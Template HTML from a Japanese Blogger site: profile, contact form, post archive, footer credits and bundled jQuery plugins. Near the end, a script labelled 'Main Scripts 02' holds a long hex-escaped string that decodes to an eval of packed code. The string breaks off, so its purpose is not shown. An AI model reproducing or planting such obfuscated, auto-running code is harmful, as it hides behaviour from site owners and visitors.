<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
benaizawa
</a>
</dt>
<dd class='profile-textblock'>ウェブデザイナーとしてのお仕事をメインにしているはずが&#12288;昼間は肉体労働&#12288;夕方よりITのお仕事を朝までしており&#12288;まいにち眠くて睡眠不足

当地方は田舎なのでウェブデザイナーといっても&#12288;なにそれ&#65311;程度

ですが&#12288;ある程度の技術はありますんで何かしのウェブ関連でのお困りごとが発生したならお役立ちできるかと&#65311;

基本的にご奉仕で対処します...
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06325497850499786556' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5315315188849091624?origin\x3dhttp://city.hitachiomiya.benaizawa.solutions',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>連絡フォーム</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
名前
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
メール
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
メッセージ
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='送信'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<h2 class='title'>FACEBOOK</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>
<img alt='十二所神社　初詣 2019　' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikx2RTAEsRPL_waZduocbGayVq0zajOUTx1uvEK9O5Elqz78cp-H-w8epTDqAHa41jtDXEmEIX1cXmkeLHeWySPCrxR9a48FVsBrEE_VuDp5MUnp2gEVr1k0OhyphenhyphenWdtEOMgLKKDwyQzLXqE/s72-c/IMG_6096.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>十二所神社&#12288;初詣 2019&#12288;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
<img alt='台風19号被害　2019　10月13日　土曜日' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>
<img alt='猛暑の季節..久慈川で遊泳する際の注意ごと' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtCS6nY5N_CuOX7eWyuWcnRLSTglxMPIoqg_DGlRf2QHnut3doCLDv4FlONKFne1aptqJPpLCYGF6Ec19C20tiW_gz-2ZCo1JxkmotbpeNqOhjmtXjw_qeAVPyGpxEc9ose8WgXsVcRl4/s72-c/creek-593146_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>猛暑の季節..久慈川で遊泳する際の注意ごと</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>
Newsletter
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\